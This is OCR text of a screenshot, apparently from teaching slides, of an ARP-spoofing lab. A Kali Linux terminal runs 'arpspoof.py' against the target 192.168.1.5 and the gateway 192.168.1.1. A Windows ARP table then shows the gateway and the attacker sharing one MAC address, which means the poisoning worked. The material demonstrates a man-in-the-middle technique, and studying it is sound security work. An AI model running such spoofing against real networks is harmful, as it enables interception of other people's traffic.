 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 26  bytes 1350 (1.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 26  bytes 1350 (1.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
arpspoof.py
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.10  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::8425:dc5f:c891:5ecd  prefixlen 64  scopeid 0x20<link>
        ether c4:e9:84:16:22:09  txqueuelen 1000  (Ethernet)
        RX packets 689  bytes 61376 (59.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 83  bytes 7853 (7.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Desktop# python arpspoof.py -t 192.168.1.5 -g 192.168.1.1
Using interface wlan0 (c4:e9:84:16:22:09)
arpspoof#
Command Prompt
  Internet Address      Physical Address      Type
  192.168.253.254       00-50-56-ea-40-ad     dynamic
  192.168.253.255       ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.192.152.143       01-00-5e-40-98-8f     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
Interface: 192.168.56.1 --- 0x17
  Internet Address      Physical Address      Type
  192.168.56.255        ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.192.152.143       01-00-5e-40-98-8f     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
Interface: 192.168.1.5 --- 0x18
  Internet Address      Physical Address      Type
  192.168.1.1           c4-e9-84-16-22-09     dynamic
  192.168.1.7           d0-7e-35-33-b9-2c     dynamic
  192.168.1.10          c4-e9-84-16-22-09     dynamic
  192.168.1.255         ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.192.152.143       01-00-5e-40-98-8f     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
Interface: 192.168.199.1 --- 0x1a
  Internet Address      Physical Address      Type
  192.168.199.254       00-50-56-e8-fa-c0     dynamic
  192.168.199.255       ff-ff-ff-ff-ff-ff     static
  224.0.0.22            01-00-5e-00-00-16     static
  224.0.0.251           01-00-5e-00-00-fb     static
  224.0.0.252           01-00-5e-00-00-fc     static
  239.192.152.143       01-00-5e-40-98-8f     static
  239.255.255.250       01-00-5e-7f-ff-fa     static
  255.255.255.255       ff-ff-ff-ff-ff-ff     static
C:\Users\LittleRedRidingHood>